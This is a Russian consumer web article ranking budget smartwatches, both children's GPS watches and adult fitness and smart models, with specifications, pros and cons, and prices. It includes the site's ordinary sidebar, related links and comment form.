<p>Информация и управление T58 доступно в стандартном приложении: местоположение ребенка, звонок родительского контроля (без отображения звонка на часах), запрет удаленного выключения.Также в приложении можно указать номера телефонов, которым будет разрешено дозваниваться на Smart Baby Watch T58.</p>
<h3><span id="4_Smart_Baby_Watch_T58">4. Smart Baby Watch T58<br />
</span></h3>
<p>Бюджетные часы Smart Baby Watch Q50 подойдут даже для самых маленьких детей. Они просто управляются, а строение и ремешок будут удобны для ребенка. Дисплей монохромный, звонки с часов осуществляются при помощи кнопок на корпусе. Позвонить на них смогут лишь те номера, которые занесены в адресную книгу.</p>
<p>Чтобы увидеть информацию с Q50, нужно установить штатное приложение на смартфон (смарт часы совместимы с iOS, Android), которое покажет историю местоположения, уведомит о выходе из запрещенной зоне с помощью GPS и позволит прослушать окружающую обстановку со смарт часов. Через приложение можно запретить выключение Smart Baby Watch, мониторить калории и сон.</p>
<h3><span id="3_Smart_Baby_Watch_Q80">3. Smart Baby Watch Q80<br />
</span></h3>
<p>Smart Baby Watch Q80 выпускаются в разных цветах (белый, голубой, желтый, розовый). Цвета чистые, насыщенные и нарядные. Ребенок с удовольствием будет носить умные часы в школу. Чтобы Smart Baby Watch заработали, нужно вставить micro SIM. Часы умеют принимать звонки, смс, отслеживать местоположение пользователя.</p>
<p>Q80 совместимы со смартфонами на базе Android и iOS. Они защищены от влаги и случайных ударов. Сенсорное управление, простое меню и с интуитивно понятным управлением. Часы заряжаются от обычного micro USB провода. При выключенном звуке, можно установить вибрацию, тогда ребенок не пропустит звонок родителей. В меню можно установить номер, на который будет отправляться сигнал при включении кнопки SOS.</p>
<h3><span id="2_Elari_KidPhone_3G">2. Elari KidPhone 3G<br />
</span></h3>
<p>Интересной особенностью <a href='/telefon-dla-rebenka.html'>детских умных часов Elari</a> KidPhone 3G является поддержка голосового помощника Алисы от Яндекс, она умеет отвечать на вопросы, рассказывать сказки и играть в игры. Сами смарт часы выполнены из ударопрочного пластика, гипоаллергенный силикон будет комфортен нежной детской коже. В дополнение к часам, на телефон ставится приложение – в нем можно переписываться, обмениваться голосовыми сообщениями, совершать видеозвонки.</p>
<p>Elari KidPhone 3G выпускаются в черном и красном цвете, симпатичный дизайн придется по вкусу ребенку. Меню простое и понятное, есть анимированные смайлы. Часы отслеживают историю перемещений, при активации кнопки SOS ведут запись окружающей обстановки. В Elari есть датчик снятия часов и кнопка, запрещающая отключение. Это второе место в списке лучших детских часов, которые продаются в Москве, Спб, Екатеринбурге, Красноярске и Казани.</p>
<h3><span id="1_Smart_Baby_Watch_Q100_GW200S">1. Smart Baby Watch Q100 / GW200S<br />
</span></h3>
<p>У детских умных часов Smart Baby Watch Q100 большой цветной дисплей, они не громоздки и будут удобны для ребенка. Продаются в множестве цветов (голубой, желтый, белый, черный). У часов силиконовый приятный к телу ребенка ремешок, его размер можно отрегулировать даже для самого тонкого запястья.</p>
<p>Smart Baby Watch отслеживаются по трекеру GPS, у них есть датчик снятия и виброзвонок – ребенок не пропустит ваш звонок, если сигнал отключен. Навигация по меню осуществляется сенсорной кнопкой по центру экрана и двумя кнопками сбоку. Одна из кнопок запрограммирована на подачу сигнала SOS. Часы совместимы с телефонами на базе Android и iOS.</p>
<h2><span id="-3_-_3000">ТОП-3 взрослых смарт-часов до 3000 руб.</span></h2>
<p>Третье место — MiJia Quartz Watch</p>
<p>
 MiJia Quartz Watch</p>
<p>На третьем месте в данном топе находится модель MiJia Quartz Watch. Часы отличаются очень интересным внешним видом и снабжены функцией Anti-Lost. Девайс вибрирует по мере удаления от него владельца. Стоимость смарт-часов начинается от 2300 рублей.</p>
<p>Гаджет совместим с Android 4.4 и iOS 7.0. Синхронизация устройств происходит за счёт функции Bluetooth, которая есть в часах.</p>
<p>Функциональные возможности модели MiJia Quartz Watch:</p>
<ol>
<li>Беспроводной интерфейс – Bluetooth;</li>
<li>В часах есть функция уведомления о входящих вызовах;</li>
<li>Возможность ставить будильник.</li>
<li>Из вспомогательных функций – встроенный шагомер и подсчёт количества калорий.</li>
</ol>
<p>Ёмкость литиевой батареи MiJia Quartz Watch составляет 270 мА/ч. Заряда при автономной работе, по словам изготовителя хватает на 80 часов. Из минусов можно выделить отсутствие уведомлений о входящих сообщениях на смартфон. В комплект входит ремешок сделанный из воловьей кожи.</p>
<p>Подробнее в статье Кварцевые смарт-часы Xiaomi Mijia</p>
<p>Второе место — IWOWN i7</p>
<p>Основные функции наручного девайса IWOWN i7:</p>
<ol>
<li>Возможность отправлять смс-сообщения, просмотр почты.</li>
<li>Есть возможность просматривать свой аккаунт в соцсетях (Facebook, Twitter).</li>
<li>В часах есть функция уведомлений входящих звонков и сообщений, отвечать на них можно через смартфон или планшет.</li>
<li>Наличие Bluetooth позволит быстро синхронизировать смарт-часы с андроидом или айфоном.</li>
<li>Из дополнительных функций присутствуют счётчик шагов, мониторинг физической активности и пульсомер.</li>
<li>Ещё одна интересная функция часов IWOWN i7: можно управлять камерой подключенного смартфона.</li>
</ol>
<p>Ёмкость батареи составляет 100 мА/ч, заряда хватает на 240 часов, правда, изготовитель указал, что это время в режиме ожидания. Пользователи любят эти смарт-часы за их высокую прочность. Из минусов стоит выделить плохую синхронизацию с устаревшим ПО на некоторых моделях смартфонов.</p>
<p>В комплект входит зарядник с проводом USB, кабель и силиконовый ремешок.</p>
<p>Первое место — Jet Phone SP1</p>
<p>На первом месте в данном рейтинге бюджетных часов расположись смарт-часы Jet Phone SP1. Великолепные функциональные возможности сочетаются с доступной ценой. Цена модели составляет не более 1800-2000 рублей.</p>
<p>Гаджет совместим с Android 4.3, что позволяет по вспомогательным возможностям отчасти заменить смартфон. В смарт часах имеются два разъёма, которые служат для подключения карт</p>
<ul>
<li>Micro-sim карта;</li>
<li>Micro-sd карта объём памяти 32 Гб.</li>
</ul>
<p>Основные функции часов Jet Phone SP1:</p>
<ol>
<li>Возможность производить вызов с умных часов и принимать звонки.</li>
<li>Доступна функция отправки и приёма коротких смс-сообщений.</li>
<li>В смарт-часах данной модели есть функция бесплатных уведомлений о входящих звонках и сообщениях. В наручный девайс встроен будильник.</li>
<li>В умное устройство Jet Phone SP1 встроена камера 0,3 Мп. С её помощью можно делать селфи или просто фотографировать прямо с устройства.</li>
<li>В часы встроен диктофон, есть возможность прослушивать музыку за счёт встроенного МР-3 плейера.</li>
<li>Благодаря таким вспомогательным функциям как Шагометр, Мониторинг сна и Подсчёт калорий, можно следить за своим здоровьем.</li>
</ol>
<p>Ёмкость литиевой батареи 280 мА/ч, изготовителем указано, что заряда хватает на 120 часов.</p>
<p>Дисплей Jet Phone SP1 очень удобен и комфортен благодаря прямоугольной форме. В комплект вместе с часами входят силиконовый ремешок и USB кабель.</p>
<p>Подробнее в статье — Jet Phone SP1</p>
<h2><span id="i-3">Автономность</span></h2>
<p>Яркий качественный дисплей, беспроводная синхронизация и обилие датчиков требуют жертв в виде автономной работы. Пока даже самые «живучие» часы с трансфлективным дисплеем не могут работать на одном заряде батареи дольше 5-7 дней. Устройства с IPS матрицей разряжаются почти в два раза быстрее. В среднем, их придется заряжать раз в два дня.</p>
<p>Скорость разрядки аккумулятора напрямую зависит от режима использования часов. При активных занятиях спортом, сопровождающихся работой всех датчиков девайса, заряжать часы придется практически ежедневно. Умеренное использование (посмотреть время, ответить на уведомления) позволит батарее протянуть до пяти дней.</p>
<h2><span id="___5000">Самые заметные бренды умных часов до 5000 рублей</span></h2>
<p>Среди производителей недорогих аксессуаров выделяются устройства Amazfit, GEOZON, Xiaomi, Lenovo, Haylou. Хотя и многие другие бренды заслуживают внимания.</p>
<p><b>Amazfit</b> — демонстрирует отличное сочетание цены и возможностей часов. Выбор цвета корпуса позволяет покупателям создать яркий или подчеркнуть строгий образ.</p>
<p><b>GEOZON</b> — предлагает покупателям и взрослые, и детские модели умных часов. У них хорошие системы навигации и неплохие аккумуляторы.</p>
<p><b>Xiaomi</b> — обеспечивает высокую надежность своих девайсов. У них не самый широкий функционал, но то, что есть, работает отлично.</p>
<p><b>Lenovo</b> — у девайсов нет выдающихся возможностей, зато они выделяются дизайном и надежностью.</p>
<p><b>Haylou</b> — популярный бренд среди покупателей, которые ценят высокую автономность часов и удобство их использования.</p>
<h2><span id="-10_Geozon_Watcher">Топ-10. Geozon Watcher</span></h2>
</p>
<p>Рейтинг (2021): 3.60 </p>
<p>Учтено 29  отзывов с ресурсов: Яндекс.Маркет, DNS </p>
<p>Лучшие для безопасности старшего поколения</p>
<p>Эти смарт-часы оснащены датчиком падения и кнопкой SOS для оповещения близких в трудный момент.</p>
<ul>
<li>
Характеристики</p>
<ul>
<li>Средняя цена: 5990 руб.</li>
<li>Страна: Гонконг</li>
<li>Диагональ: 1.3 дюйма</li>
<li>Мониторинг: шаги, пульс, давление</li>
<li>Автономность: до 120 ч.</li>
<li>Вес: &#8212;</li>
</ul>
</li>
</ul>
<p>Умные часы, созданные с заботой о старшем поколении. Модель обладает функционалом, облегчающим жизнь пользователя и его близких. Датчик падения вовремя оповестит выбранного абонента о том, что нужна помощь. А кнопкой SOS владелец сможет экстренно связаться с близким. Смарт-часы имеют геолокацию и возможность задавать геозоны. Если ваш пожилой родственник выйдет за их пределы, вы также получите оповещение. Важные функции для осознания того, что в нужный момент всегда есть поддержка. Да и беспокоиться за родителей, живущих не вместе с детьми, становится меньше поводов. Модель имеет собственную сим-карту — можно звонить, передавать голосовые сообщения. Часы мониторят пульс, давление и количество шагов, а также напоминают о том, что пора принимать лекарство. Единственное, на что жалуются пользователи, это — маленькое время автономности. Заряжать устройство приходится часто.</p>
</p>
<p>
Плюсы и минусы</p>
<ul>
<li>Датчик падения и кнопка SOS
</li>
<li>Геолокация и установка геозон
</li>
<li>Мониторинг давления
</li>
<li>Собственная сим-карта</li>
</ul>
<p>Быстро разряжаются</p>
<h2><span id="i-4">Какие умные часы лучше купить</span></h2>
<p>Недорогие модели смарт-часов подойдут покупателям с ограниченным бюджетом и минимальными требованиями к носимой технике. Если же вы хотите получить хорошую функциональность и привлекательный внешний вид по разумной цене, то для вас мы включили в обзор лучших смарт-часов модели от Amazfit и IWO. Дизайн последних очень напоминает Apple Watch, поэтому всего за 4-5 тысяч вы получаете многофункциональный и стильный аксессуар. Оригинальная модель от американской компании также попала в наш список, причём прямиком на первое место. Однако она походит только для владельцев iOS, когда обладателям смартфонов на базе Android мы рекомендуем присмотреться к другим премиальным устройствам, как Gear S3 от южнокорейского гиганта или выполненные в классическом виде Steel HR от бренда Nokia.</p>
<h2><span id="__5000_10_000">Функциональные часы от 5000 до 10 000 рублей</span></h2>
<h3><span id="IWO_Smart_Watch_IWO_7">IWO Smart Watch IWO 7</span></h3>
</p>
<p>Плюсы
</p>
<ul>
<li>хорошее разрешение 320Х320</li>
<li>сенсорный дисплей,</li>
<li>поддержка Bluetooth</li>
<li>хорошо держит связь с телефоном</li>
<li>стильный дизайн</li>
<li>стальной влагозащитный корпус</li>
</ul>
<p>Минусы
</p>
<ul>
<li>нет камеры</li>
<li>нет слота для сим карты</li>
</ul>
<p>
От 6500 до 10000 ₽
 </p>
<p>Данный гаджет со сменными силиконовыми ремешками не только элегантный, но и полезный. Умные часы IWO 7 нужно выбирать тем, кто ценит высокое качество. Они имеют наибольшее сходство с модификацией Apple watch 4: монитор, клавиша, керамический пульсометр и бесконтактная зарядка. Улучшенная аппаратная прошивка. Диагональ дисплея, в дюймах: 1.54.Данный гаджет со сменными силиконовыми ремешками не только элегантный, но и эффективный помощник.</p>
<p>Умные часы IWO 7 имеют наибольшее сходство с модификацией Apple watch 4: монитор, клавиша, керамический пульсометр и бесконтактная зарядка. Улучшенная аппаратная прошивка. Диагональ дисплея, в дюймах: 1.54. Сапфировое стекло с олеофобным покрытием, которое отталкивает жиры, и на поверхности не остаются разводы. Полимерный литиевый аккумулятор имеет емкость 380 мА⋅ч, что позволяет не подзаряжать гаджет в течение трех недель.</p>
<h3><span id="GSMIN_A88">GSMIN A88+</span></h3>
</p>
<p>Плюсы
</p>
<ul>
<li>легкий вес (27 г)</li>
<li>на русском языке</li>
</ul>
<p>Минусы
</p>
<ul>
<li>нет GPS</li>
<li>нет вывода аудио на bluetooth-устройства</li>
<li>нет слота для карты памяти</li>
</ul>
<p>
От 6800 ₽
 </p>
<p>Прочный и надежный фитнес — браслет соединяется с мобильным телефоном через Bluetooth 4.0. Есть страница шагомера, расстояния, измерения давления. Цветной экран стильной формы имеет диагональ 1.3″. Работа без подзарядки 2-3 дня, за счет мощной батареи емкостью 180 мА⋅ч, полностью заряжается всего за 2 часа. Пластиковый корпус является водонепроницаемым (класс IP67).</p>
<p>Силиконовые ремешки съемные. Версия Android 4.4. Дисплей часов является несенсорным, что позволяет без помех заниматься спортом и носить одежду с длинными рукавами.</p>
<h3><span id="KingWear_KW88_Pro">KingWear KW88 Pro</span></h3>
</p>
<p>Плюсы
</p>
<ul>
<li>вывод аудио на bluetooth-устройства</li>
<li>удобные и стильные</li>
<li>громкие</li>
</ul>
<p>Минусы
</p>
<ul>
<li>нет разъема для наушников</li>
<li>не водонепроницаемый</li>
</ul>
<p>
От 7700 ₽
 </p>
<p>Сенсорный слой AMOLED приклеен к самому экрану, что позволяет избавиться от прослойки воздуха в промежутке между ними. Есть слот для nano SIM, акселерометр, гироскоп, пульсометр. 1 ГБ оперативной памяти и 16 ГБ встроенного хранилища. Дисплей хорошо видно даже под прямыми солнечными лучами. Емкий Аккумулятор 350 мА⋅ч, заряд держится до 3-4х дней.</p>
<p>Работает устройство под управлением ОС Android 5.1, адаптированном под особенности часов. Пользователь может совершать и принимать звонки, а также использовать мобильный интернет. Отличная модель умных часов для мужчин.</p>
<h2><span id="Amazfit_GTR_Pink_42">Amazfit GTR Pink (42 мм)</span></h2>
<p>
Стильные часы для любительниц фитнеса</p>
</p>
<p>
ПЛЮСЫ: </p>
<ul>
<li>Хороший срок жизни батареи (до 12 дней)</li>
<li>Множество циферблатов</li>
<li>12 спортивных режимов</li>
<li>Встроенный GPS</li>
<li>NFC (Union Pay)</li>
</ul>
<p>
МИНУСЫ: </p>
<ul>
<li>Нет возможности отвечать на уведомления</li>
<li>Нет встроенного микрофона</li>
<li>Нет поддержки сторонних приложений</li>
</ul>
<p>Красивые женские часы Amazfit GTR Pink (розовые) разработаны для тех, кто любит классический дизайн в сочетании со спортивными функциями. Модель оснащена оптическим пульсометром BioTracker PPG, который может считывать количество сердечных ударов как автоматически, так и в состоянии покоя или во время тренировки. При обнаружении повышенного пульса вы получите оповещение.</p>
<p>Тренировку можно начать прямо с запястья, не прибегая к смартфону. Вся необходимая информация о состоянии пользователя во время занятий спортом отображается на цветном сенсорном дисплее. Более детальные данные подгружаются в мобильное приложение, которое доступно как на Android, так и iOS.</p>
<p>К слову, GTR Pink поддерживают до 12 спортивных режимов, включая плавание. С ними можно посещать бассейн и погружать на глубину с давлением 50 м. А благодаря встроенному GPS нет необходимости брать телефон с собой на пробежку.</p>
<p>Часы имеют силиконовый ремешок, который можно заменить на любой другой, с шириной 20 мм.</p>
<h3><span id="i-5">Возможности и датчики</span></h3>
<p>В устройстве имеется весь стандартный набор функций и датчиков, список которых мы представим ниже:</p>
<ul>
<li>6-осевой акселерометр</li>
<li>3-осевой геомагнитный датчик</li>
<li>Датчик давления</li>
<li>GPS/ГЛОНАСС</li>
<li>Шагомер</li>
<li>Подсчет калорий</li>
<li>Расстояние</li>
<li>Будильник</li>
<li>Секундомер</li>
<li>Напоминание о неактивности</li>
<li>Уведомления из социальных сетей</li>
<li>Уведомления о входящих звонках и сообщениях</li>
<li>Смена циферблатов</li>
<li>Распознавание 12 видов спорта</li>
<li>Отслеживание сна</li>
<li>Мониторинг ЧСС</li>
<li>Поиск телефона</li>
<li>Управление плеером на смартфоне</li>
</ul>
<p>Amazfit GTR Pink – простые и понятные многофункциональные умные часы. Они элегантно спроектированы, имеют понятный пользовательский интерфейс и множество режимов для тренировки. Также они являются одними из самых наиболее выгодных на сегодняшний день Smart Watch по доступной цене.</p>
<h2><span id="TicWatch_GTX">TicWatch GTX</span></h2>
<p>Качественные и недорогие умные часы для Андроид и iOS TicWatch GTX предлагают мультиспортивные функции, которые включают в себя 14 режимов для тренировок, автоматическое отслеживание активности и все базовые возможности, которые могут предоставить Smart Watch.</p>
<p>С этим устройством можно плавать и заниматься спортом на улице. Также есть возможность персонализировать циферблаты и управлять музыкой смартфона.</p>
<p>В интересах небольшой стоимости производитель лишил устройство встроенного GPS, поэтому отслеживать маршрут пробежки можно только через GPS подключенного смартфона. Несмотря на этот недостаток, часы предоставляют весь необходимый функционал, который необходим при занятиях спортом.</p>
<p>TicWatch GTX – это недорогие, но хорошие <a href='/rejting-umnyh-casov-dla-muzcin.html'>смарт-часы на мужскую</a> руку с эластичным и удобным силиконовым ремешком. Стильные и многофункциональные, доступные только в одном черном цвете.</p>
<p>Характеристики</p>
<table>
<tbody>
<tr>
<td>Дисплей</td>
<td>TFT LCD 1,28” 240&#215;240 пикселей AOD</td>
</tr>
<tr>
<td>Вес</td>
<td>54 г</td>
</tr>
<tr>
<td>Размеры</td>
<td>48,7 мм х 48,7 мм х 11 мм</td>
</tr>
<tr>
<td>Материалы</td>
<td>Нержавеющая сталь Закаленное стекло Corning Gorilla Glass 3 Силикон</td>
</tr>
<tr>
<td>Датчики</td>
<td>Акселерометр Пульсометр </td>
</tr>
<tr>
<td>GPS/ГЛОНАСС</td>
<td></td>
</tr>
<tr>
<td>NFC</td>
<td></td>
</tr>
<tr>
<td>Измерение давления</td>
<td></td>
</tr>
<tr>
<td>SpO2</td>
<td></td>
</tr>
<tr>
<td>Защита от воды</td>
<td>IP68</td>
</tr>
<tr>
<td>Аккумулятор</td>
<td>Несъемный литий-ионный 200 мАч Работа от 7 до 10 дней</td>
</tr>
<tr>
<td>ОС</td>
<td>Android iOS</td>
</tr>
</tbody>
</table>
<p>Функции</p>
<ul>
<li>14 режимов для спорта</li>
<li>Уведомления телефона</li>
<li>Оповещения о звонках и смс</li>
<li>Сидячие напоминания</li>
<li>Прогноз погоды</li>
<li>Отслеживание сна</li>
<li>Измерение пульса</li>
<li>Шагомер и счетчик калорий</li>
<li>Секундомер</li>
<li>Будильник</li>
<li>Управление плеером смартфона</li>
<li>Поиск телефона</li>
<li>Настраиваемые циферблаты</li>
<li>Активация экрана поднятием руки</li>
</ul>
<p>В модели GTX установлена не операционная система WearOS, как в предыдущих изданиях, а Realtime OS. Благодаря этому часы не испытывают трудности со временем автономной работы, обеспечивая 7 дней при нормальном использовании и до 10 дней в режиме энергосбережения. Тип зарядного устройства – магнитный кабель.</p>
<h2><span id="HUAWEI_Watch_Fit">HUAWEI Watch Fit</span></h2>
<p>HUAWEI Watch Fit весят всего 21 грамм, поэтому практически не ощущаются на руке. Они выпускаются в разных расцветках корпуса и с разными ремешками, а также имеют множество вариантов циферблатов с возможностью индивидуальной настройки виджетов под каждого пользователя. Из достоинств этих часов в первую очередь стоит отметить большой AMOLED-экран с диагональю 1,64 дюйма и высоким разрешением, который обеспечивает четкое изображение. Кроме того, экран имеет широкие углы обзора и хорошо читается даже на улице днем под прямыми солнечными лучами. Что касается функционала, то в этих часах есть 12 видов тренировок с анимированными подсказками. Кроме того, эти часы предоставляют точные показатели для 11 видов спорта, включая бег, плавание и езду на велосипеде. А предусмотренные в них 85 пользовательских режимов позволят раскрыть свой потенциал в индивидуальных тренировках. Также эти часы осуществляют в реальном времени мониторинг пульса, сна, стресса, уровня кислорода в крови, цикла, подсчет калорий, позволяют отвечать на звонки и управлять музыкой и многое другое. А еще в них имеется GPS модуль. А благодаря водонепроницаемому корпусу HUAWEI Watch Fit можно будет не снимать, когда идете в душ и использовать для мониторинга показателей при плавании. Ну а что касается времени работы, то эти часы могут работать в течение 10 дней. А благодаря технологии быстрой зарядки ими можно будет пользоваться весь день, потратив на подзарядку всего 5 минут.</p>
<ul>
<li>Экран: AMOLED, 1.64”.</li>
<li>Сменные циферблаты.</li>
<li>Мониторинг пульса.</li>
<li>Мониторинг сна.</li>
<li>Мониторинг цикла.</li>
<li>Измерение кислорода в крови.</li>
<li>96 режимов тренировки.</li>
<li>Анимация физ. упражнений.</li>
<li>Показ уведомлений.</li>
<li>Время работы: до 10 дней.</li>
<li>Быстрая зарядка.</li>
<li>Водонепроницаемый корпус.</li>
<li>Android 6.0/iOS 9.0 и выше.</li>
<li>Bluetooth 5.0, GPS.</li>
<li>Длина ремешка: 110 – 210 мм.</li>
<li>Размеры: 46 х 30 х 10.7 мм.</li>
<li>Вес: 21 г.</li>
</ul>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="4245">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/umnye-casy-zenskie.html' class='title'>Рейтинг женских смарт-часов 2021 года</a>

		<div class="text">
			Fitbit Versa 2



Fitbit versa точно анализирует здоровье


Fitbit Versa 2 – полноценные смарт-часы с...		</div>

	</div>


			
				
	<div class="item">

		<a href='/umnye-casy-top-10-lucsih.html' class='thumb'><img src="https://mts-guide.ru/wp-content/uploads/2021/11/2018-09-28_16-01-45-360x240.jpg" alt="" /></a>
							
		<a href='/umnye-casy-top-10-lucsih.html' class='title'>16 лучших умных смарт-часов</a>

		<div class="text">
			Топ-7. IWO HW22 Series 6



Рейтинг (2021): 4.15 

Учтено 47  отзывов с ресурсов: Яндекс.Маркет 

Самые...		</div>

	</div>


			
				
	<div class="item">

		<a href='/smart-casy-s-prosmotrom-fotografij.html' class='thumb'><img src="https://mts-guide.ru/wp-content/uploads/2021/12/orig-18-360x240.jpg" alt="" /></a>
							
		<a href='/smart-casy-s-prosmotrom-fotografij.html' class='title'>10 лучших смарт-часов с камерой</a>

		<div class="text">
			Samsung Galaxy Watch Active 2


Женские смарт-часы для Андроид



Читать обзор Samsung Galaxy Watch Active...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/casy-v-kotoryh-mozno-plavat.html' class='title'>Рейтинг водонепроницаемых часов для дайвинга: топ-10 лучших моделей</a>

		<div class="text">
			Samsung Galaxy Watch Active 2

Цена вопроса: 17 999 р.

Модель имеет специальные функции отслеживания...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/muzykalnaa-kolonka-dla-ulicy.html' class='title'>Рейтинг самых лучших портативных bluetooth колонок по качеству звука</a>

		<div class="text">
			Как выбрать колонки для улицы

Технические характеристики всепогодных устройств не слишком отличаются...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/top-monitorov-27-dujmov.html' class='title'>Рейтинг топ-14 лучших мониторов 27 дюймов 2020-2021 года по цене и качеству</a>

		<div class="text">
			ASUS Gaming VA27EHE



Цена: от 11 000 рублей.
Пример современного высокопроизводительного монитора 27...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/smartfony-do-5000-rublej.html' class='title'>Топ смартфонов до 5000 рублей</a>

		<div class="text">
			Лучшие дешевые смартфоны с хорошей батареей

Основной изъян любого смартфона – неустойчивый аккумулятор....		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/lucsie-knopocnye-telefony-2021.html' class='title'>Топ-25 лучших кнопочных телефонов: рейтинг 2021 года по цене/качеству и какую новинку лучше выбрать на сегодня</a>

		<div class="text">
			Лучшие кнопочные телефоны с мощной батареей


Philips Xenium E570 

	Рейтинг: 4.9


	 Именно Philips...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kacestvennyj-knopocnyj-mobilnyj-telefon-na-segodnasnij-den.html' class='title'>Топ-25 лучших кнопочных телефонов: рейтинг 2020 года по цене/качеству и какую новинку лучше выбрать на сегодня</a>

		<div class="text">
			Топ-2. Maxvi P20



Рейтинг (2021): 4.43 

Учтено 144  отзыва с ресурсов: Яндекс.Маркет, DNS, Отзовик...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/lucsie-budzetnye-smart-casy.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://mts-guide.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='4245' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>
        
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/vremennyj-profil-windows-10-kak-ispravit.html' class='thumb hexed'>
							<img src="https://mts-guide.ru/wp-content/uploads/cache/choose-file-type-and-location-180x180-7a9a695f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vremennyj-profil-windows-10-kak-ispravit.html' class='title'>5 способов добавить новую учетную запись в windows 10</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/ottplayer-plejlisty.html' class='title'>Долговечные iptv плейлисты с телеканалами</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-otklucit-proslusku-mobilnogo-telefona-android-honor.html' class='thumb hexed'>
							<img src="https://mts-guide.ru/wp-content/uploads/cache/image-2672-180x180-91296c1d.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-otklucit-proslusku-mobilnogo-telefona-android-honor.html' class='title'>16 способов определить и убрать прослушку на мобильнике</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vremennaa-pocta-gmail-10-minut.html' class='thumb hexed'>
							<img src="https://mts-guide.ru/wp-content/uploads/cache/vremennaya_elektronnaya_pochta3-180x180-edd2287a.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vremennaa-pocta-gmail-10-minut.html' class='title'>15 лучших бесплатных сервисов временной электронной почты</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/obnovit-gugl.html' class='title'>Как обновить google chrome на телефоне и компьютере</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/raspinovka-minidzek.html' class='title'>Виды разъемов наушников и элекстрические схемы их распиновки</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kursor-vydelaet-bukvu-kak-ubrat.html' class='title'>Что делать если пробел стирает буквы</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/obnovit-andeks-brauzer-do-poslednej-versii-besplatno.html' class='title'>Яндекс браузер: как обновить</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/rejting-oblacnyh-hranilis.html' class='thumb hexed'>
							<img src="https://mts-guide.ru/wp-content/uploads/cache/166089_1581421963_10-180x180-866824c6.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/rejting-oblacnyh-hranilis.html' class='title'>10 лучших облачных сервисов хранения информации</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-vyklucit-avtozapusk-prilozenij-v-vindovs-10.html' class='title'>Как отключить автозапуск программ в windows? несколько вариантов</a>
											</div>

				</div>

			
		</div>
	</div>

            </div> <!-- /wrapper_box-->

			</div> <!-- /content_box-->

		</section> <!-- /mainEntity-->

	
    </main>
</div> <!-- .container_box-->

    <footer class="footer_box" itemscope="itemscope" itemtype="https://schema.org/WPFooter" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>mts-guide<span>ru</span></a>
													<div class="slogan">Журнал о настройке техники</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">
				<div class="footer_info">
                                       
				</div>

			</div> <!-- .footer-->

		</div> <!-- .fixed-->

	</footer>

</div> <!-- .site-->

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
